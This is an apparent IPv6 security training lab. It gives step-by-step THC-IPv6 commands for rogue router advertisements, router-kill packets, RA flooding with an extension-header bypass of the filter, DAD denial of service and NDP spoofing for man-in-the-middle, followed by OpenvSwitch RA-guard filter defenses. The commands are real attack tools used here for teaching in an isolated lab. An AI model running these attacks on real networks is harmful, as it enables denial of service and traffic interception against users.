

# **LAB: IPv6 Security**

# **Lab Environment**

- The lab topology has:
	- 1x router
	- o 1x switch
	- 1x client VM
	- 1x attacker VM: THC-IPv6 toolset already installed

## **Address Plan**



# **Options for the Lab.**

You have 2 Options for accessing this lab.

1. You can setup **4 seperate putty/ssh sessions** to your assigned jumphost and then **1 SSH/Telnet session from each** into your nominated Devices above

**OR**

- 2. **TMUX**
- To make this lab easier to navigate, we have setup a script for tmux that will setup 4 different sessions to your 4 hosts, all visible in one window split into panes.





To start your Tmux session, log into your assigned jumphost and run the following:

./tm-v6.sh [number]

where [number] is the group number you have been assigned.

Here are some short cut keys to help you navigate around:



If you lose your connection to the jump host or your tmux sessions, once you log back into your Jump Host

#### **The Client VM (Ubuntu)**

1. Log into your client VM with the below credentials

username: apnic password: training

2. Verify that the interface eth0 is UP and has computed the IPv6 address using SLAAC

ifconfig



- Make sure the prefix is the one advertised by the router!
- $\bullet$  It should be something like 2001:db8:0:100:x:x:x:x
- 3. Also take note of the default router from the ip -6 route show it should be the router



On your router:

sh ipv6 int E1/1

```
R11#sh ipv6 interface e1/1
 IPv6 is enabled, link-local address is FE80::C801:2CFF:FE58:1D
 NO VINCUAL IINK-IOCAL AUDRESS(es):
 Global unicast address(es):
    2001:DB8:0:100::1, subnet is 2001:DB8:0:100::/64
 Joined group address(es):
   FF02:1FF02:2FF02::1:FF00:1
   FF02::1:FF58:1D
 MTU is 1500 bytes
 ICMP error messages limited to one every 100 milliseconds
 ICMP redirects are enabled
  ICMP unreachables are sent
 ND DAD is enabled, number of DAD attempts: 1
```
4. In case the interface is not listed or you don't see an IPv6 address, toggle the interface on the client

sudo ifconfig eth0 down sudo ifconfig eth0 up

#### **Attack 1 - Rogue RA:**

1. Execute the following command from the Attacker VM. You will need 'sudo' access ( username: apnic , password: training )

```
sudo -i
atk6-fake_router26 -A 2001:db8:0:dead::/64 eth0
```
2. Check the client VM's configured IPv6 address(es)

ifconfig

You **should** have computed new globally scoped IPv6 addresses using the rogue RA prefix



- The old addresses will be listed too (until lifetime expiry)
- 3. Verify the client VM's default router from ip -6 route show .



- client configured the attacker as the default router
- 4. End the attack (Ctrl+C on attacker machine), and make sure to toggle the Client machine interface ( sudo ifconfig eth0 down/up )

# **Attack 2 - Router Lifetime 0:**

- 1. Verify that the client receives the correct IPv6 prefix and has the right default router (R1's link-local).
- 2. Get the current Link Local and MAC address for the router On the Client



3. Execute the following command from the Attacker VM

```
atk6-kill_router6 eth0 {link-local} { mac-address}
** Based on the above data, my command would be
atk6-kill_router6 eth0 fe80::c801:2cff:fe58:1d ca:01:2c:58:00:1d
```
- RA with a lifetime of 0 indicates that this router is not the default router anymore and any associated default route should be discarded from the host's routing table
- You can toggle the client VM's interface for quicker result

sudo ifconfig eth0 down/up

3. Keep an eye on the Attacker VM

```
root@ATT11:~# atk6-kill router6 eth0
Starting to sending router kill entries for * (Press Control-C to end) ...
Sent RA kill packet for fe80::c801:2cff:fe58:1d
```
4. Try and ping the loopback of your router

```
ping -6 2001:db8::1
```
- the default router has been removed due to the kill packet (lifetime 0) and you will also notice that our pings will fail due to the lack of route.
- 5. End the attack (Ctrl+C on attacker machine), and make sure to toggle the victim machine interface ( ifconfig eth0 down/up )

### **Attack 3 - RA Flooding (overwhelm nodes):**

- 1. Verify that the client has the correct IPv6 address (based on the prefix advertised by the router) and has the right default router (R1's link-local).
- 2. Execute the following command from the Attacker VM

atk6-flood\_router26 eth0 & PID=\$! && sleep 1 && kill \$PID

- Cut an paste the above command. As this sends 1000 packets per second, it could very quickly overwhelm your client machine. The above command will run the attack for 1 second.
- This attack also has extension header options which can bypass any defence (discussed under defence)
- 3. Check the overwhelming impact on the client VM ifconfig .



- this kind of attack can overwhelm the target/victim machines, since each RA needs to be processed
- CPU intensive to process RAs and compute addresses based on the prefixes in the RAs
- 4. Verify the change in default router through the ip -6 route show on the client



- each RA will cause the previous router to be deleted and a new default route to be added on the hosts
- 6. Reboot the client VM ( sudo reboot ), and verify that it gets the correct IPv6 address and has the correct default router ( ifconfig and Connection Information menu).

#### **Defense 1 - RA Guard (against rogue RAs):**

- 1. Verify that the client receives the correct IPv6 prefix and has the right default router (R1's link-local).
- 2. Configure RA Filtering on the switch:

```
sudo ovs-ofctl add-flow ovsbr0
priority=10,icmp6,in_port=eth2,icmp_type=134,actions=drop
```
As we are using **OpenVswitch** in our labs, there is no in-built RA guard, so we have to make a filter for this.

What we are requesting here is on Port 2 of our switch(this is the port our attacker is connected to), drop any packets that match ICMP6 **and** icmp type 134 (Router Advertisement)

3. Also on the switch, lets monitor to make sure our packets are matching our filter.

```
watch -c 'sudo ovs-ofctl dump-flows ovsbr0'
      2.0s: sudo ovs-ofctl dumn-flows ovsbrt
WXST_FLOW reply (xid=0x4):<br>cookie=0x0, duration=408.906s, table=0, <mark>n_packets=0, n_bytes=0,</mark> idle_age=408, priority=10,icmp6,in_port=2,icmp_type=134 actions=drop<br>cookie=0x0, duration=9159.169s, table=0, n_packets=5<del>048, n</del>
```
4. Initiate Attack 1 (rogue RA) from the Attacker VM

```
atk6-fake_router26 -A 2001:db8:0:dead::/64 eth0
```
5. In the window for our switch, we should see the packets and bytes increasing on newly created filter



6. Verify the ipv6 address as well as the default router on the Client VM does not change this time (through ifconfig and ip -6 route show ).

# **Defense 2 - RA Guard (against router lifetime 0):**

- 1. Verify that the client receives the correct IPv6 prefix and has the right default router (R1's link-local).
- 2. Initiate Attack 2 (router lifetime 0) from the Attacker VM

atk6-kill\_router6 eth0 {link-local} { mac-address}

3. Toggle the client VM's interface for quicker result

sudo ifconfig eth0 down/up

- 4. Since RA filtering is enabled on the switch, you should see the packet count increasing as the switch drops the kill packet being initiated by the Attacker VM (with spoofed link-local) on interface eth2
- Even though the Attacker spoofs the source of the RA with R1's link-local, our filter drops the kill RA packet since it was received on a non-router port
- 5. Verify the ipv6 address as well as the default router on the Client VM does not change this time (through ifconfig and ip -6 show route ).

### **Defense 3 - RA Guard (against RA flood):**

- 1. Verify that the client has the correct IPv6 address and has the right default router (R1's linklocal).
- 2. Initiate Attack 3 (RA flooding) from the Attacker VM

atk6-flood\_router26 eth0 & PID=\$! && sleep 1 && kill \$PID

- 3. Verify the client VM's ipv6 address as well as the default router. It should not be affected by the flood this time due to RA guard (through ifconfig and Connection Information menu).
- 4. **Please note** that this filter is not able to stop this attack, when extension headers are used. Try the same attack with the following options.

atk6-flood\_router26 -HFD eth0 & PID=\$! && sleep 1 && kill \$PID

- turns on the hop-by-hop, fragmentation, and destination EH options
- whilst you will see that it is bypassing our filter(count increases on the 'accept all' flow, it is not having a negative impact on the client machine. the reason for this is there is a udp checksum mismatch on the flood advertisement and as a result, it is being rejected at the switch. If testing on a real switch, **use with caution**.
- 5. Remove the filter on our switch

sudo ovs-ofctl --strict del-flows ovsbr0 priority=10,icmp6,in\_port=eth2,icmp\_type=134

# **Attack 4 - DAD DOS:**

- 1. Verify that the client receives the correct IPv6 prefix and has the right default router (R1's link-local).
- 2. Execute the DAD DOS attack from the Attacker VM

atk6-dos-new-ip6 eth0

- This tool will send spoofed NA responses to DAD NS messages from new devices (DAD is performed even for link-locals)
- Effectively, does not allow a new IPv6 device on the network to get IPv6 addresses
- 3. Make sure IPv6 ND debug is enabled on the router (to help you see the spoofed NA messages)

debug ipv6 nd

4. Toggle the Client VM's interface so that it needs to recompute a new address

ifconfig eth0 down/up

5. You should see the attacker VM sending out spoofed NAs (for every link-local address the client wants to us)

root@ATT11:~# atk6-dos-new-ip6 eth0 Started ICMP6 DAD Denial-of-Service (Press Control-C to end) ... spoofed packet for existing ip6 as fe80::216:3eff:feef:db20

6. You should see the same on the router debug messages too



7. Check the address on the client VM

ifconfig

• It wont be able to get any IPv6 addresses!

8. Kill the NA flooding attack, and toggle the client VM interface.

# **Attack 5 - NDP Snooping (similar in concept to Attack 4):**

- 1. Verify that the client receives the correct IPv6 prefix and has the right default router (R1's link-local).
- take note of the client VM's link-local and MAC address
- 2. Initiate NDP spoofing from the Attacker VM

atk6-parasite6 -l eth0

\* will send spoofed NAs for NS messages, to redirect traffic towards itself (or some machine under its control somewhere)

3. While the NDP spoof is running on the attacker VM, from the client VM, ping the router interface (simulates any other IPv6 node on the link)

ping6 2001:db8:0:100::1

4. Keep an eye on the attacker VM

```
oot@ATT11:~# atk6-parasite6 -l eth0
Remember to enable routing, you will denial service otherwise:
=> echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
Remember to prevent sending out ICMPv6 Redirect packets:
 => ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
Spoofed packet to 2001:db8:0:100:216:3eff:feef:db20 as 2001:db8:0:100::1
Spoofed packet to fe80::216:3eff:feef:db20 as 2001:db8:0:100::1
Spoofed packet to fe80::216:3eff:feef:db20 as 2001:db8:0:100::1
```
- 5. Check the ping session on the client VM (denial of service).
- **Kill the ping session and attack** once verified.
- Toggle the Client VM interface and make sure it has a valid IPv6 address. Reboot if necessary

```
sudo ifconfig eth0 down|up
OR
sudo reboot
```
6. Also verify the IPv6 neighbour table on the client VM

ip -6 neighbor show

7. Try the same attack again from the attacker machine, but this time with IPv6 forwarding turned on first (so that the clients feel as if the response is coming from the correct host)

echo 1 > /proc/sys/net/ipv6/conf/all/forwarding

- The attacker will spoof NA in response to NS from the client machine (note its link-local and MAC address), and also spoof its response to the router (note the router's link-local through sh ipv6 interface )
- Execute the NDP spoofing attack again

atk6-parasite6 -l eth0

8. Reinitiate the ping from the client VM

ping6 2001:db8:0:100::1

- 9. Watch the Attacker VM and the router debug messages
- 10. Check the IPv6 neighbour table on the client VM



The the corresponding MAC for the router address is the Attacker's MAC address!

